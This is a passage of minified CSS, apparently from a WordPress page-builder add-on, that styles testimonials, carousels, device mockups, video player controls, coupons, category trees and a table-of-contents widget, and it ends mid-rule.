.pp-testimonial-text:after{display:inline-block;content:'\201D';font-size:26px}.pp-testimonials-image-inline .pp-testimonial-footer-inner{display:-webkit-box;display:-ms-flexbox;display:flex;text-align:left;-ms-flex-align:center;-webkit-box-align:center;align-items:center}.pp-testimonials-image-inline.pp-testimonials-h-align-right .pp-testimonial-image{margin:0 0 0 15px}.pp-testimonials-image-inline.pp-testimonials-h-align-left .pp-testimonial-image{margin:0 15px 0 0}.pp-testimonials-image-stacked .pp-testimonial-image{display:inline-block}.pp-testimonials-content-bubble .pp-testimonial-content{background-color:#e6e9ec;padding:20px;position:relative}.pp-testimonials-content-bubble .pp-testimonial-content:after{content:"";display:block;width:14px;height:14px;background-color:#e6e9ec;position:absolute;border-width:0;-webkit-box-sizing:content-box;box-sizing:content-box}.pp-testimonials-content-bubble .pp-testimonial-skin-1 .pp-testimonial-content:after,.pp-testimonials-content-bubble .pp-testimonial-skin-5 .pp-testimonial-content:after,.pp-testimonials-content-bubble .pp-testimonial-skin-6 .pp-testimonial-content:after{top:calc(100% - 7px);left:50%;-webkit-transform:translateX(-50%) scaleX(.75) rotate(45deg);transform:translateX(-50%) scaleX(.75) rotate(45deg)}.pp-testimonials-content-bubble .pp-testimonial-skin-2 .pp-testimonial-content:after,.pp-testimonials-content-bubble .pp-testimonial-skin-7 .pp-testimonial-content:after{bottom:calc(100% - 7px);left:50%;-webkit-transform:translateX(-50%) scaleX(.75) rotate(-135deg);transform:translateX(-50%) scaleX(.75) rotate(-135deg)}.pp-testimonials-content-bubble .pp-testimonial-skin-3 .pp-testimonial-content:after{top:50%;left:-7px;-webkit-transform:translateY(-50%) scaleY(.75) rotate(135deg);transform:translateY(-50%) scaleY(.75) rotate(135deg)}.pp-testimonials-content-bubble .pp-testimonial-skin-4 .pp-testimonial-content:after{top:50%;right:-7px;-webkit-transform:translateY(-50%) scaleY(.75) rotate(315deg);transform:translateY(-50%) scaleY(.75) rotate(315deg)}.pp-testimonials-content-bubble.pp-testimonials-h-align-left .pp-testimonial-skin-1 .pp-testimonial-content:after,.pp-testimonials-content-bubble.pp-testimonials-h-align-left .pp-testimonial-skin-2 .pp-testimonial-content:after,.pp-testimonials-content-bubble.pp-testimonials-h-align-left .pp-testimonial-skin-5 .pp-testimonial-content:after,.pp-testimonials-content-bubble.pp-testimonials-h-align-left .pp-testimonial-skin-6 .pp-testimonial-content:after,.pp-testimonials-content-bubble.pp-testimonials-h-align-left .pp-testimonial-skin-7 .pp-testimonial-content:after{left:25px}.pp-testimonials-content-bubble.pp-testimonials-h-align-right .pp-testimonial-skin-1 .pp-testimonial-content:after,.pp-testimonials-content-bubble.pp-testimonials-h-align-right .pp-testimonial-skin-5 .pp-testimonial-content:after,.pp-testimonials-content-bubble.pp-testimonials-h-align-right .pp-testimonial-skin-6 .pp-testimonial-content:after{left:auto;right:25px;-webkit-transform:translateX(50%) scaleX(.75) rotate(45deg);transform:translateX(50%) scaleX(.75) rotate(45deg)}.pp-testimonials-content-bubble.pp-testimonials-h-align-right .pp-testimonial-skin-2 .pp-testimonial-content:after,.pp-testimonials-content-bubble.pp-testimonials-h-align-right .pp-testimonial-skin-7 .pp-testimonial-content:after{left:auto;right:25px;-webkit-transform:translateX(50%) scaleX(.75) rotate(-135deg);transform:translateX(50%) scaleX(.75) rotate(-135deg)}.pp-testimonials-content-bubble.pp-testimonials-v-align-top .pp-testimonial-skin-3 .pp-testimonial-content:after,.pp-testimonials-content-bubble.pp-testimonials-v-align-top .pp-testimonial-skin-4 .pp-testimonial-content:after{top:30px}.pp-testimonials-content-bubble.pp-testimonials-v-align-bottom .pp-testimonial-skin-3 .pp-testimonial-content:after,.pp-testimonials-content-bubble.pp-testimonials-v-align-bottom .pp-testimonial-skin-4 .pp-testimonial-content:after{top:auto;bottom:18px}.pp-thumb-nav-gray .pp-testimonials-thumb-image img,.pp-thumb-nav-gray-active .pp-active-slide .pp-testimonials-thumb-image img,.pp-thumb-nav-gray-hover .pp-testimonials-thumb-image:hover img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.pp-thumb-nav-gray .pp-active-slide .pp-testimonials-thumb-image img,.pp-thumb-nav-gray .pp-testimonials-thumb-image:hover img{-webkit-filter:none;filter:none}.pp-image-scroll-container,.pp-image-scroll-wrap{transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.pp-image-scroll-wrap{overflow:hidden;width:100%;position:relative}.pp-image-scroll-container{width:100%}.pp-container-scroll{overflow:auto}.pp-image-scroll-container .pp-image-scroll-horizontal{position:relative;width:100%;height:100%}.pp-image-scroll-container .pp-image-scroll-horizontal.pp-image-scroll-image img{max-width:none;height:100%;width:auto}.pp-image-scroll-container .pp-image-scroll-vertical.pp-image-scroll-image img{width:100%;max-width:100%;height:auto}.pp-image-scroll-ver{position:relative}.pp-image-scroll-container .pp-image-scroll-overlay{background:rgba(2,2,2,.3)}.pp-image-scroll-container .pp-image-scroll-link,.pp-image-scroll-container .pp-image-scroll-overlay{z-index:4}.pp-image-scroll-content{display:inline-block;position:absolute;height:auto;top:50%;left:50%;text-align:center;z-index:5;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.pp-container-scroll-instant .pp-image-scroll-image img{-webkit-transition:all 0s ease-in-out!important;transition:all 0s ease-in-out!important}.pp-image-scroll-container .pp-image-scroll-content,.pp-image-scroll-container .pp-image-scroll-overlay{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;opacity:1}.pp-image-scroll-container:hover .pp-image-scroll-content,.pp-image-scroll-container:hover .pp-image-scroll-overlay{opacity:0}.pp-image-scroll-container:hover .pp-image-scroll-content{visibility:hidden}.pp-image-scroll-content .pp-image-scroll-icon{display:inline-block;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}.pp-mouse-scroll-horizontal{-webkit-animation-name:pp-scroll-horizontal;animation-name:pp-scroll-horizontal}.pp-mouse-scroll-vertical{-webkit-animation-name:pp-scroll-vertical;animation-name:pp-scroll-vertical}@-webkit-keyframes pp-scroll-vertical{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(5px);transform:translateY(5px)}}@keyframes pp-scroll-vertical{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(5px);transform:translateY(5px)}}@-webkit-keyframes pp-scroll-horizontal{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(5px);transform:translateX(5px)}}@keyframes pp-scroll-horizontal{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(5px);transform:translateX(5px)}}.pp-album{position:relative}.pp-album-cover-wrap{height:300px}.pp-album-cover{overflow:hidden}.pp-album-cover img{-o-object-fit:cover;object-fit:cover;height:100%;width:100%;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.pp-album-content-wrap{color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.pp-album-cover-caption{-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.pp-album-cover-button-position-inline .pp-album-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.pp-album-trigger-button{cursor:pointer}.pp-album-button-content{display:-webkit-box;display:-ms-flexbox;display:flex}.pp-album-trigger-icon-before .pp-album-button-content{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.pp-fancybox-thumbs-x.fancybox-show-thumbs .fancybox-inner{right:0;bottom:95px}.pp-fancybox-thumbs-x .fancybox-thumbs{top:auto;width:auto;bottom:0;left:0;right:0;height:95px;padding:10px 10px 5px 10px;-webkit-box-sizing:border-box;box-sizing:border-box;background:rgba(0,0,0,.3)}.pp-tabbed-carousel-item-image{overflow:hidden}.pp-tabbed-carousel-item-image img{-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.pp-carousel-side-blur .pp-tabbed-carousel-slide{-webkit-filter:blur(1px);filter:blur(1px);-webkit-transition:opacity .3s,-webkit-filter .3s;transition:opacity .3s,-webkit-filter .3s;transition:opacity .3s,filter .3s;transition:opacity .3s,filter .3s,-webkit-filter .3s;opacity:.3}.pp-carousel-side-blur .pp-tabbed-carousel-slide.swiper-slide-visible{-webkit-filter:none;filter:none;opacity:1}.pp-swiper-center-mode .pp-tabbed-carousel-slide{overflow:visible}.pp-tabbed-carousel-filters{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 0 30px}.pp-tabbed-carousel-filters .pp-gallery-filter{--space-between:10px;margin:0;margin-right:var(--space-between)}.pp-tabbed-gallery-thumbnail-wrap{overflow:hidden;position:relative;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.pp-tabbed-gallery-thumbnail img{-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s;margin-left:auto;margin-right:auto;vertical-align:middle}.pp-filter-icon-block .pp-gallery-filter-label{display:block}.pp-swiper-equal-height .pp-tabbed-gallery-thumbnail-wrap{height:300px}.pp-swiper-equal-height .pp-tabbed-gallery-thumbnail{height:100%}.pp-swiper-equal-height .pp-tabbed-gallery-thumbnail{background-repeat:no-repeat;background-size:cover}.pp-device-wrap{margin:0 auto;display:inline-block;max-width:100%;width:280px;-webkit-transition:.3s cubic-bezier(.42,0,.2,1);transition:.3s cubic-bezier(.42,0,.2,1);-webkit-transition-property:width,padding-bottom;transition-property:width,padding-bottom}.pp-device-container{width:100%;text-align:center;-webkit-transition:.3s cubic-bezier(.42,0,.2,1);transition:.3s cubic-bezier(.42,0,.2,1)}.pp-device{position:relative;height:0;padding-bottom:207.22022%;max-width:100%;width:100%;-webkit-transition:all .3s cubic-bezier(.42,0,.2,1);transition:all .3s cubic-bezier(.42,0,.2,1)}.pp-device .pp-video{height:100%;width:100%}.pp-device .pp-video-container{padding:0;height:100%;overflow:visible}.pp-device-body{width:100%}.pp-device-body svg{display:block;-webkit-transform:rotate(0);transform:rotate(0);-webkit-transition:all .3s cubic-bezier(.42,0,.2,1);transition:all .3s cubic-bezier(.42,0,.2,1)}.pp-device-media{position:absolute;left:50%;-webkit-transition:all .3s cubic-bezier(.42,0,.2,1);transition:all .3s cubic-bezier(.42,0,.2,1);border-radius:3px;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:90.69767%;top:10.8%;background:rgba(255,255,255,.2);overflow:hidden;display:-ms-flexbox;display:-webkit-box;display:flex;border-radius:3px;transition:all .3s cubic-bezier(.42,0,.2,1);z-index:1;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.pp-device-media img{vertical-align:middle}.pp-device-media-inner{background-color:rgba(255,255,255,.2);position:relative;left:0;width:100%;height:0;padding-bottom:177.77778%;-webkit-transition:all .3s cubic-bezier(.42,0,.2,1);transition:all .3s cubic-bezier(.42,0,.2,1)}.pp-device-screen{overflow:hidden;display:-ms-flexbox;display:-webkit-box;display:flex;border-radius:3px;-webkit-transition:all .3s cubic-bezier(.42,0,.2,1);transition:all .3s cubic-bezier(.42,0,.2,1);z-index:2;position:absolute;top:0;right:0;bottom:0;left:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pp-device-screen-play{cursor:pointer}.pp-device-image-fit-cover .pp-device-screen-image figure,.pp-device-image-fit-fill .pp-device-screen-image figure{height:100%}.pp-device-image-fit-cover .pp-device-screen-image img,.pp-device-image-fit-fill .pp-device-screen-image img{height:100%;width:100%;-o-object-position:center;object-position:center}.pp-device-image-fit-cover .pp-device-screen-image img{-o-object-fit:cover;object-fit:cover}.pp-device-image-fit-fill .pp-device-screen-image img{-o-object-fit:fill;object-fit:fill}.pp-player-controls-overlay{text-align:center;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;z-index:10}.pp-player-controls-rewind .e-fas-fa-redo,.pp-player-controls-rewind .fa-redo{-webkit-transform:scaleX(-1);transform:scaleX(-1);-webkit-filter:FlipH;filter:FlipH;-ms-filter:FlipH}.pp-video-button{color:#000;background-color:#fff;opacity:.9;padding:2%;cursor:pointer;display:inline-table!important}.pp-video-button::before{font-size:25px;vertical-align:middle}.pp-video-player-controls{-webkit-transition:opacity .2s linear;transition:opacity .2s linear}.pp-video-player-controls-bar-wrapper{position:absolute;bottom:0;right:0;left:0;-webkit-transition:-webkit-transform .4s cubic-bezier(.42,0,.2,1);transition:-webkit-transform .4s cubic-bezier(.42,0,.2,1);transition:transform .4s cubic-bezier(.42,0,.2,1);transition:transform .4s cubic-bezier(.42,0,.2,1),-webkit-transform .4s cubic-bezier(.42,0,.2,1)}.pp-player-controls-bar{background-color:#fff;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;padding:6px 2px}.pp-player-controls-bar .pp-player-controls-duration,.pp-player-controls-bar .pp-player-controls-time{padding:3px;font-size:12px}.pp-player-control-icon,.pp-player-controls-progress{cursor:pointer}.pp-player-control-icon{cursor:pointer;font-size:12px;padding:0 6px}.pp-player-controls-progress{margin:0 2px;height:.6em;position:relative;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);overflow:hidden;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1}.pp-player-control-progress-inner{background:#000;position:absolute;left:0;top:0;bottom:0;height:100%;-webkit-transition:background-color .2s linear;transition:background-color .2s linear}.pp-player-controls-progress-time,.pp-player-controls-volume-bar-track{opacity:.2;right:0}.pp-player-controls-volume{display:contents}.pp-player-controls-volume-bar{-webkit-box-flex:.5;-ms-flex-positive:.5;flex-grow:.5}.pp-player-controls-volume-bar-amount{width:100%}.pp-device-screen.pp-playing .pp-video-player-controls{opacity:0}.pp-device-screen.pp-playing:hover .pp-video-player-controls{opacity:1}.pp-device-type-laptop .pp-video-player,.pp-device-type-window .pp-video-player{height:100%}.pp-video-player video{display:block;width:100%;height:100%}.pp-video-player video{-o-object-fit:cover;object-fit:cover}.pp-device-body svg .overlay-shape{fill-opacity:.4}.pp-device-body svg .borders-shape{fill-opacity:.1}.pp-device-type-phone .pp-device-media{top:11.7%;width:88.80866%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.pp-device-type-iphone-13 .pp-device-wrap{width:285px}.pp-device-type-iphone-13 .pp-device{padding-bottom:204.22022%}.pp-device-type-iphone-13 .pp-device-body{pointer-events:none;position:relative;z-index:5}.pp-device-type-iphone-13 .pp-device-media{border-radius:6%;top:1.589%;width:92.46%}.pp-device-type-iphone-13 .pp-device-media-inner{padding-bottom:213.87%}.pp-device-type-tablet .pp-device-wrap{width:430px}.pp-device-type-tablet .pp-device{padding-bottom:138.5%}.pp-device-type-tablet .pp-device-media{top:8%}.pp-device-type-tablet .pp-device-media-inner{padding-bottom:129.2%}.pp-device-type-laptop .pp-device-wrap{width:645px}.pp-device-type-laptop .pp-device{padding-bottom:57.4%}.pp-device-type-laptop .pp-device-media{top:6%;width:76%}.pp-device-type-laptop .pp-device-media-inner{padding-bottom:64%}.pp-device-type-desktop .pp-device-wrap{width:645px}.pp-device-type-desktop .pp-device{padding-bottom:88.49162%}.pp-device-type-desktop .pp-device-media{top:5%;width:92.2905%}.pp-device-type-desktop .pp-device-media-inner{padding-bottom:56.41646%}.pp-device-type-window .pp-device-wrap{width:1000px}.pp-device-type-window .pp-device{padding-bottom:66%}.pp-device-type-window .pp-device-media{-webkit-transform:none;transform:none;top:7%;left:auto;border-radius:0;width:100%}.pp-device-type-window .pp-device-media-inner{padding-bottom:60%}.pp-device-orientation-landscape .pp-device-body{width:48.2578%;top:50.5%;left:50%;position:absolute;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.pp-device-orientation-landscape .pp-device svg{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.pp-device-orientation-landscape .pp-device-media{top:50%;-webkit-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);width:76%}.pp-device-orientation-landscape.pp-device-type-phone .pp-device-wrap{width:574px}.pp-device-orientation-landscape.pp-device-type-phone .pp-device{padding-bottom:48.25784%}.pp-device-orientation-landscape.pp-device-type-phone .pp-device-media-inner{padding-bottom:56.25%}.pp-device-orientation-landscape.pp-device-type-iphone-13 .pp-device-wrap{width:574px}.pp-device-orientation-landscape.pp-device-type-iphone-13 .pp-device{padding-bottom:48.25784%}.pp-device-orientation-landscape.pp-device-type-iphone-13 .pp-device-media{top:50.5%;width:95.6%}.pp-device-orientation-landscape.pp-device-type-iphone-13 .pp-device-media-inner{padding-bottom:46.59%}.pp-device-orientation-landscape.pp-device-type-tablet .pp-device-wrap{width:595px}.pp-device-orientation-landscape.pp-device-type-tablet .pp-device{padding-bottom:73%}.pp-device-orientation-landscape.pp-device-type-tablet .pp-device-body{width:72.26%}.pp-device-orientation-landscape.pp-device-type-tablet .pp-device-media{width:87%}.pp-device-orientation-landscape.pp-device-type-tablet .pp-device-media-inner{padding-bottom:75%}.pp-device-orientation-landscape.pp-device-type-tablet .pp-video-player{height:100%}.pp-device-orientation{position:absolute;bottom:0;left:50%;z-index:99;-webkit-transform:translateY(calc(100% + 24px)) translateX(-50%);transform:translateY(calc(100% + 24px)) translateX(-50%);font-size:28px;color:rgba(0,0,0,.1);cursor:pointer;-webkit-transition:all .3s cubic-bezier(.42,0,.2,1);transition:all .3s cubic-bezier(.42,0,.2,1);color:#d3d3d3;text-align:center}.pp-device-orientation:hover{color:rgba(0,0,0,.4)}.pp-device-orientation .pp-mobile-icon-portrait{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.pp-device.pp-has-orientation-control{margin-bottom:62px}.pp-scrollable .pp-device-screen{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;overflow-y:auto}.pp-scrollable .pp-device-screen-image figure{height:auto}.pp-heading-fill-gradient .pp-heading-text{display:block;background-clip:text;text-fill-color:transparent;-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-transform:translate(0,0);transform:translate(0,0);z-index:0}.pp-how-to-step.pp-has-img{display:-webkit-box;display:-ms-flexbox;display:flex}.pp-how-to-step.pp-has-img .pp-how-to-step-content{width:70%}.pp-how-to-step.pp-has-img .pp-how-to-step-image{width:30%}.pp-coupon{overflow:hidden}.pp-coupon .pp-coupon-image-wrapper{position:relative}.pp-coupon .pp-coupon-image-wrapper img{width:100%;height:auto}.pp-coupon-discount{position:absolute;top:0;left:0;color:#fff;background:#e1124d;padding:10px}.pp-coupon-discount-right .pp-coupon-discount{left:auto;right:0}.pp-coupon-code{color:#fff;position:absolute;bottom:0;left:0;background:#3b4452;cursor:pointer;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pp-coupon-code-right .pp-coupon-code{left:auto;right:0}.pp-coupon-code-icon{margin-right:8px}.pp-coupon-code-icon img{width:30px}.pp-coupon-code-text{color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pp-coupon-style-copy{padding:10px}.pp-coupon-style-copy .pp-coupon-code-text{border-right:2px dotted #fff;padding-right:10px}.pp-coupon-style-no-code{cursor:default;padding:10px}.pp-coupon-copy-text{color:#fff;padding-left:10px}.pp-coupon-reveal-wrap{background-color:red;-webkit-box-shadow:0 0 0 20px red;box-shadow:0 0 0 20px red;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;position:relative;float:left;padding:10px;z-index:9999}.pp-coupon-code.pp-coupon-style-reveal:hover .pp-coupon-reveal-wrap{-webkit-box-shadow:0 0 0 3px red;box-shadow:0 0 0 3px red}.pp-coupon-code-text-wrap{float:right;padding:10px}.pp-copied .pp-coupon-code-text-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pp-coupon-content{padding:15px 0 0}.pp-coupon-separator{border:0;border-top-color:#3b4452;border-top-style:solid;border-top-width:1px;margin-bottom:20px}.pp-coupon-code.pp-copied.pp-coupon-style-reveal .pp-coupon-code-text{border-right:2px dotted #fff;padding-right:10px}.pp-coupons-infinite-scroll .pp-posts-pagination{display:none}.pp-formidable-forms .frm_form_field .frm_primary_label{display:none}.pp-formidable-forms-labels-yes .pp-formidable-forms .frm_primary_label{display:block}.pp-custom-radio-checkbox .form-field input[type=checkbox],.pp-custom-radio-checkbox .form-field input[type=radio]{border-style:solid;border-width:0;display:inline-block;vertical-align:middle;margin:2px 5px 2px 0;padding:3px;-webkit-appearance:none}.pp-formidable-forms-button-full-width .pp-formidable-forms .frm_submit .frm_button_submit{width:100%}.pp-fluent-forms-form-button-full-width .ff_submit_btn_wrapper .ff-btn-submit{margin-left:0;margin-right:0;width:100%}.pp-custom-radio-checkbox .ff-el-group .ff-el-form-check{margin-bottom:8px}.pp-custom-radio-checkbox .ff-el-group .ff-el-form-check label.ff-el-form-check-label{margin-bottom:0}.pp-custom-radio-checkbox .ff-el-group input[type=checkbox],.pp-custom-radio-checkbox .ff-el-group input[type=radio]{border-style:solid;border-width:0;display:inline-block;vertical-align:middle;margin-right:5px;padding:3px;top:-1px;-webkit-appearance:none}.pp-categories .pp-category{overflow:hidden;position:relative;-webkit-transition:all .3s;transition:all .3s}.pp-categories a,.pp-categories a:focus,.pp-categories a:hover{text-decoration:none}.pp-categories ul{list-style:none;margin:0;padding:0}.pp-categories ul li{margin:0;padding:0;list-style:none}.pp-categories ul ul{margin-left:20px}.pp-categories-tree ul .pp-category{overflow:initial;display:inline-block}.pp-categories-tree ul ul{display:none;margin-left:-12px;position:relative}.pp-categories-tree ul ul ul{margin-left:.5em}.pp-categories-tree ul ul:before{content:"";display:block;width:0;position:absolute;top:0;bottom:1em;left:0;border-left:1px solid}.pp-categories-tree ul ul li:before{content:"";display:block;width:10px;height:0;border-top:1px solid;margin-top:-1px;position:absolute;top:1em;left:0}.pp-categories-tree ul ul li:last-child:before{height:auto;top:1em;bottom:0}.pp-categories-tree ul li{margin:0;padding:0 1em;line-height:2em;color:#369;position:relative}.pp-categories-tree ul li a{text-decoration:none;color:#369}.pp-categories-tree ul li button{text-decoration:none;color:#369;border:none;background:0 0;margin:0;padding:0;outline:0}.pp-categories-tree ul li button:active,.pp-categories-tree ul li button:focus{text-decoration:none;color:#369;border:none;background:0 0;margin:0;padding:0;outline:0}.pp-categories-tree .indicator{margin-right:5px;margin-top:7px;cursor:pointer;float:left}.pp-categories-tree span.pp-sitemap-list{display:block}.pp-categories-tree ul.pp-sitemap-list{padding:0;list-style-position:inside}.pp-categories-classic .pp-category-inner img{width:100%;-o-object-fit:cover;object-fit:cover}.pp-categories-cover .pp-category{background:rgba(0,0,0,.5);height:100%}.pp-categories-cover .pp-category-count,.pp-categories-cover .pp-category-title{color:#fff}.pp-categories-cover .pp-category-inner{height:300px}.pp-categories-cover .pp-category-inner img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.pp-categories-cover .pp-category-content-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pp-category-content{-webkit-transition:all .3s;transition:all .3s}.pp-category-content-wrap{position:absolute;top:0;right:0;bottom:0;left:0}.pp-categories-list .pp-category-inner{margin:0;padding:0;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.pp-categories-list .pp-category-icon{-ms-flex-negative:0;flex-shrink:0}.pp-category-icon img{width:100px;vertical-align:middle}.pp-category-list-style-inline .pp-category-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pp-sitemap-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.pp-sitemap-wrap .pp-tree{margin:0;padding:0;list-style:none!important}.pp-sitemap-wrap .pp-tree ul{margin:0;padding:0;list-style:none!important;margin-left:8px;position:relative}.pp-sitemap-wrap .pp-tree ul ul{margin-left:.5em}.pp-sitemap-wrap .pp-tree ul:before{content:"";display:block;width:0;position:absolute;top:0;bottom:1em;left:0;border-left:1px solid}.pp-sitemap-wrap .pp-tree ul li:before{content:"";display:block;width:10px;height:0;border-top:1px solid;margin-top:-1px;position:absolute;top:1em;left:0}.pp-sitemap-wrap .pp-tree ul li:last-child:before{height:auto;top:1em;bottom:0}.pp-sitemap-wrap .pp-tree li{margin:0;padding:0 1em;line-height:2em;color:#369;position:relative}.pp-sitemap-wrap .pp-tree li a{text-decoration:none;color:#369}.pp-sitemap-wrap .pp-tree li button{text-decoration:none;color:#369;border:none;background:0 0;margin:0;padding:0;outline:0}.pp-sitemap-wrap .pp-tree li button:active,.pp-sitemap-wrap .pp-tree li button:focus{text-decoration:none;color:#369;border:none;background:0 0;margin:0;padding:0;outline:0}.pp-sitemap-wrap .indicator{margin-right:5px;cursor:pointer}.pp-sitemap-wrap span.pp-sitemap-list{display:block}.pp-sitemap-wrap ul.pp-sitemap-list{padding:0;list-style-position:inside}.elementor-widget-pp-table-of-contents.pp-toc--collapsed .pp-toc__toggle-button--collapse,.elementor-widget-pp-table-of-contents:not(.pp-toc--collapsed) .pp-toc__toggle-button--expand{display:none}.pp-toc{border:1px solid;border-color:var(--box-border-color,#535353);min-height:var(--box-min-height);border-radius:var(--box-border-radius,3px);background-color:var(--box-background-color);overflow:hidden}.pp-toc__header-title-wrapper{display:block;width:100%;text-align:var(--toc-header-title-align, "left")}.pp-toc__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:var(--toc-header-box-padding,20px);color:var(--header-color,#000);background-color:var(--header-background-color);border-bottom:var(--separator-width,1px) solid var(--separator-color,#535353);cursor:pointer}.pp-toc .pp-toc__header-title-wrapper .pp-toc__header-title{font-size:18px;margin:0!important;color:var(--header-color)}.pp-toc__toggle-button{cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.pp-toc__toggle-button i{color:var(--toggle-button-color)}.pp-toc__toggle-button svg{height:1em;width:1em}.pp-toc__spinner-container{text-align:center}.pp-toc__spinner{font-size:2em}.pp-toc__body{padding:var(--toc-list-box-padding,20px)}.pp-toc__list-wrapper{list-style:none;margin:0;padding:0}.pp-toc__list-item{margin-bottom:.5em}.pp-toc__list-item.pp-item-active{font-weight:700}.pp-toc__list-item .pp-toc__list-wrapper{margin-top:.5em;margin-left:var(--nested-list-indent,1em)}.pp-toc__list-item .pp-toc__list-item-text-wrapper .pp-toc__list-item-text{color:var(--item-text-color)}.pp-toc__list-item .pp-toc__list-item-text-wrapper .pp-toc__list-item-text:hover{color:var(--item-text-hover-color);-webkit-text-decoration:var(--item-text-hover-decoration);text-decoration:var(--item-text-hover-decoration)}.pp-toc__list-item .pp-toc__list-item-text-wrapper .pp-toc__list-item-text.pp-item-active{color:var(--item-text-active-color);-webkit-text-decoration:var(--item-text-active-decoration);text-decoration:var(--item-text-active-decoration)}.pp-toc__list-item-text-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pp-toc__list-item-text-wrapper i,.pp-toc__list-item-text-wrapper:before{margin-right:8px;color:var(--marker-color)}.pp-toc__list-item-text-wrapper i{font-size:var(--marker-size,.5em)}.pp-toc__list-item-text-wrapper:before{font-size:var(--marker-size,1em)}.pp-toc--content-ellipsis .pp-toc__list-item-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.pp-toc__list-items--collapsible>.pp-toc__list-wrapper>.pp-toc__list-item>.pp-toc__list-wrapper{display:none}.pp-toc__heading-anchor{position:absolute}a.pp-toc__list-item-text{-webkit-text-decoration:var(--item-text-decoration);text-decoration:var(--item-text-decoration)}ol.pp-toc__list-wrapper{counter-reset:item}ol.pp-toc__list-wrapper .pp-toc__list-item{counter-increment:item}ol.pp-toc__list-wrapper .pp-toc__list-item-text-wrapper:before{content:counters(item, ".") ". "}@media only screen and (min-width:1025px){.pp-toc--minimized-on-desktop .pp-toc__body{display:none}}@media only screen and (max-width:1024px){.pp-toc--minimized-on-tablet .pp-toc__body{display:none}}@media only screen and (max-width:767px){.pp-toc--minimized-on-mobile .pp-toc__body{display:none}}.sticky-custom-position .pp-toc.floating-toc{position:fixed;left:var(--toc-position-x);top:var(--toc-position-y)}.sticky-in-place 